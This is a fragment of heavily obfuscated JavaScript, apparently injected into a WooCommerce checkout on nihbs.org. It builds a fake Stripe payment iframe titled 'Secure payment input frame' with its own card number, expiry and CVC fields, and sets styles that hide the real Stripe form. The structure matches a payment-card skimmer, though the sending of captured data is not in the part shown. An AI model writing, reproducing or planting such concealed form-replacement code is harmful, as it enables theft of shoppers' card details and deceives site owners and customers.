+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'j'+'c'+'b'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','rlSuP':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','iizfn':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','UdSGH':'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o','nPEaL':function(I,J){return I+J;},'aHHId':'b'+'r'+'y'+'c'+'m','TAvlY':function(I,J){return I(J);},'uVnAQ':function(I,J){return I>J;},'Sknjw':function(I,J){return I===J;},'XUvqp':'k'+'F'+'E'+'i'+'K','QCoth':'S'+'V'+'A'+'U'+'y','XQeho':function(I,J){return I>=J;},'WmZyD':function(I,J){return I<=J;},'qJqCf':'t'+'h'+'D'+'k'+'X','hNoXt':function(I,J){return I!==J;},'CRokZ':'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d','tOMcf':function(I,J){return I===J;},'VOxrV':function(I,J){return I===J;},'paBzU':function(I,J){return I+J;},'mpCPW':function(I,J){return I+J;},'rVOgm':'1'+'|'+'2'+'|'+'0'+'|'+'5'+'|'+'3'+'|'+'4','TJQPv':'2'+'|'+'3'+'|'+'0'+'|'+'1'+'|'+'4','ocyCB':function(I,J){return I===J;},'fzvyS':'y'+'J'+'v'+'c'+'M','upAEF':'6'+'|'+'5'+'|'+'0'+'|'+'3'+'|'+'4'+'|'+'2'+'|'+'1','aCbMF':'3'+'|'+'1'+'|'+'5'+'|'+'2'+'|'+'4'+'|'+'0'+'|'+'6','pKLWE':function(I,J){return I===J;},'xmsCd':'U'+'J'+'V'+'X'+'p','UDKtD':'P'+'m'+'q'+'g'+'Z','nQVKf':'5'+'|'+'6'+'|'+'1'+'|'+'0'+'|'+'4'+'|'+'3'+'|'+'2','JKNYH':'0'+'|'+'2'+'|'+'4'+'|'+'5'+'|'+'6'+'|'+'1'+'|'+'3','HOIfU':function(I,J){return I===J;},'dBeCZ':'P'+'M'+'b'+'M'+'s','IJMZE':'H'+'t'+'p'+'P'+'a','rHUlW':function(I,J){return I!==J;},'GNdhx':'x'+'v'+'m'+'x'+'W','wCWQt':'C'+'P'+'l'+'p'+'B','kqMAa':'0'+'|'+'3'+'|'+'5'+'|'+'1'+'|'+'2'+'|'+'6'+'|'+'4','YQABf':'w'+'n'+'E'+'t'+'t','jTofr':'v'+'o'+'v'+'j'+'W','fPDnE':'2'+'|'+'6'+'|'+'4'+'|'+'5'+'|'+'1'+'|'+'0'+'|'+'3','SrfoU':'X'+'C'+'t'+'U'+'i','zSpxG':'5'+'|'+'6'+'|'+'0'+'|'+'2'+'|'+'4'+'|'+'1'+'|'+'3','yoyAN':'4'+'|'+'6'+'|'+'5'+'|'+'0'+'|'+'1'+'|'+'2'+'|'+'3','IUgGB':'1'+'|'+'2'+'|'+'0'+'|'+'3'+'|'+'5'+'|'+'4','egptN':'3'+'|'+'0'+'|'+'4'+'|'+'5'+'|'+'2'+'|'+'6'+'|'+'1','rduWg':function(I,J){return I+J;},'EyzEo':'X'+'d'+'I'+'U'+'D','UyOmY':'V'+'t'+'U'+'u'+'i','OxHBW':function(I,J,P){return I(J,P);},'OTcsm':function(I,J){return I%J;},'lKgIA':'d'+'R'+'s'+'t'+'f','rmFeQ':'2'+'|'+'4'+'|'+'3'+'|'+'0'+'|'+'1','OVLJR':'i'+'n'+'p'+'u'+'t','rOJML':'b'+'l'+'u'+'r','yjWci':function(I,J){return I<J;},'wtUFj':'5'+'|'+'0'+'|'+'3'+'|'+'2'+'|'+'6'+'|'+'4'+'|'+'1','HhAjv':'1'+'|'+'0'+'|'+'6'+'|'+'3'+'|'+'5'+'|'+'4'+'|'+'2','nYBCh':'t'+'c'+'P'+'C'+'F','rTXRK':function(I,J){return I!==J;},'zQdrT':'k'+'k'+'w'+'W'+'Q','lMKUj':'H'+'l'+'q'+'n'+'P','DNGkl':'5'+'|'+'1'+'|'+'0'+'|'+'4'+'|'+'3'+'|'+'2','RVBzo':'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t','iWBrz':'3'+'|'+'0'+'|'+'4'+'|'+'5'+'|'+'6'+'|'+'1'+'|'+'2','VvqwS':'4'+'|'+'3'+'|'+'0'+'|'+'2'+'|'+'1','iIzCK':'5'+'|'+'1'+'|'+'0'+'|'+'3'+'|'+'6'+'|'+'2'+'|'+'4','DeRBf':'3'+'|'+'0'+'|'+'6'+'|'+'5'+'|'+'4'+'|'+'1'+'|'+'2','mPXwB':'g'+'l'+'n'+'M'+'n','ZjxZG':'#'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m','iXfYe':'#'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'c'+'-'+'f'+'o'+'r'+'m','ZXPcB':'i'+'f'+'r'+'a'+'m'+'e','SOLWT':'1'+'0'+'0'+'%','kbUXy':'1'+'7'+'8'+'p'+'x','ZVIhA':'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t','CqIoT':'h'+'i'+'d'+'d'+'e'+'n'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t','FaFRr':'b'+'l'+'o'+'c'+'k'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t','NgsqA':'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'p'+'x'+')'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t','sJCxo':'n'+'a'+'m'+'e','nNrTX':'_'+'_'+'p'+'r'+'i'+'v'+'a'+'t'+'e'+'S'+'t'+'r'+'i'+'p'+'e'+'F'+'r'+'a'+'m'+'e','CIRpn':'f'+'r'+'a'+'m'+'e'+'b'+'o'+'r'+'d'+'e'+'r','JnZeN':'a'+'l'+'l'+'o'+'w'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'c'+'y','iIMEB':'s'+'c'+'r'+'o'+'l'+'l'+'i'+'n'+'g','HNyzs':'r'+'o'+'l'+'e','Qixyp':'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n','qIjvh':'a'+'l'+'l'+'o'+'w','OUTJt':'p'+'a'+'y'+'m'+'e'+'n'+'t'+'\x20'+'*'+';'+'\x20'+'p'+'u'+'b'+'l'+'i'+'c'+'k'+'e'+'y'+'-'+'c'+'r'+'e'+'d'+'e'+'n'+'t'+'i'+'a'+'l'+'s'+'-'+'g'+'e'+'t'+'\x20'+'*','iGNmu':'t'+'i'+'t'+'l'+'e','jRjhB':'S'+'e'+'c'+'u'+'r'+'e'+'\x20'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'\x20'+'i'+'n'+'p'+'u'+'t'+'\x20'+'f'+'r'+'a'+'m'+'e','GuuWC':'#'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'-'+'d'+'a'+'t'+'a','egFCf':function(I,J,P){return I(J,P);},'zPshy':'\x20'+'<'+'!'+'D'+'O'+'C'+'T'+'Y'+'P'+'E'+'\x20'+'H'+'T'+'M'+'L'+'>'+'<'+'h'+'t'+'m'+'l'+'>'+'<'+'h'+'e'+'a'+'d'+'>'+'\x20'+'<'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'M'+'o'+'n'+'t'+'s'+'e'+'r'+'r'+'a'+'t'+':'+'i'+'t'+'a'+'l'+','+'w'+'g'+'h'+'t'+'@'+'0'+','+'1'+'0'+'0'+'.'+'.'+'9'+'0'+'0'+';'+'1'+','+'1'+'0'+'0'+'.'+'.'+'9'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'R'+'o'+'b'+'o'+'t'+'o'+':'+'w'+'g'+'h'+'t'+'@'+'1'+'0'+'0'+';'+'3'+'0'+'0'+';'+'4'+'0'+'0'+';'+'5'+'0'+'0'+';'+'7'+'0'+'0'+';'+'9'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'b'+'o'+'d'+'y'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x22'+'R'+'o'+'b'+'o'+'t'+'o'+'\x22'+','+'\x20'+'S'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'5'+'1'+'5'+'1'+'5'+'2'+';'+'\x20'+'}'+'\x20'+'.'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'-'+'f'+'i'+'e'+'l'+'d'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'d'+'d'+'d'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'#'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+','+'\x20'+'#'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'x'+'p'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+','+'\x20'+'#'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'v'+'c'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x22'+'R'+'o'+'b'+'o'+'t'+'o'+'\x22'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'.'+'7'+'2'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'1'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'0'+'0'+'0'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'a'+'r'+'d'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'a'+'r'+'d'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'1'+'3'+'2'+'5'+'F'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x27'+'a'+'r'+'i'+'a'+'l'+'\x27'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'d'+'a'+'t'+'e'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'1'+'3'+'2'+'5'+'F'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+('a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x27'+'a'+'r'+'i'+'a'+'l'+'\x27'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'c'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'1'+'3'+'2'+'5'+'F'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x27'+'a'+'r'+'i'+'a'+'l'+'\x27'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'e'+'b'+'1'+'c'+'2'+'6'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'c'+'f'+'d'+'7'+'e'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'3'+'p'+'x'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'9'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'3'+'0'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+':'+'\x20'+'n'+'o'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'c'+'o'+'n'+'t'+'a'+'i'+'n'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'G'+'r'+'i'+'d'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'g'+'r'+'i'+'d'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'c'+'o'+'l'+'u'+'m'+'n'+'s'+':'+'\x20'+'1'+'f'+'r'+'\x20'+'1'+'f'+'r'+';'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+'-'+'g'+'a'+'p'+':'+'\x20'+'3'+'5'+'p'+'x'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'a'+'r'+'e'+'a'+'s'+':'+'\x20'+'\x22'+'c'+'\x20'+'i'+'\x22'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'B'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'c'+';'+'\x20'+'}'+'\x20'+'#'+'C'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'i'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'e'+'m'+'\x20'+'2'+'e'+'m'+'\x20'+'1'+'e'+'m'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'\x20'+'0'+'\x20'+'2'+'e'+'m'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'c'+'e'+'b'+'e'+'b'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'b'+'l'+'a'+'c'+'k'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'t'+'o'+'p'+':'+'\x20'+'3'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'b'+'8'+'1'+'c'+'2'+'3'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'0'+'.'+'5'+'p'+'x'+';'+'\x20'+'l'+'i'+'s'+'t'+'-'+'s'+'t'+'y'+'l'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'o'+'u'+'t'+'s'+'i'+'d'+'e'+';'+'\x20'+'z'+'o'+'o'+'m'+':'+'\x20'+'1'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'w'+'o'+'r'+'d'+'-'+'w'+'r'+'a'+'p'+':'+'\x20'+'b'+'r'+'e'+'a'+'k'+'-'+'w'+'o'+'r'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'.'+'7'+'2'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'b'+'o'+'l'+'d'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20')+('2'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'2'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x22'+'R'+'o'+'b'+'o'+'t'+'o'+'\x22'+'\x20'+'}'+'\x20'+'.'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'b'+'8'+'1'+'c'+'2'+'3'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'5'+'.'+'7'+'5'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'4'+'.'+'7'+'3'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'5'+'0'+'%'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+':'+':'+'b'+'e'+'f'+'o'+'r'+'e'+'\x20'+'{'+'\x20'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'\x27'+'!'+'\x27'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'w'+'h'+'i'+'t'+'e'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'